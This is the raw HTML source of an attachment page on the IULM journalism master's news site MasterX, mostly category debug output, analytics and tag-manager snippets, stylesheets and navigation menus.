"raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1014)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1014)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4084)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4084)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2128)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2128)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2405)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2405)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/85890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=85890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Feuroderby-20-anni-dopo-inter-micidiale-2-0-milan%2Fattachment%2Fps5-2023-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Feuroderby-20-anni-dopo-inter-micidiale-2-0-milan%2Fattachment%2Fps5-2023-1%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-85890 attachmentid-85890 attachment-png wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">ps5 2023 (1)</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
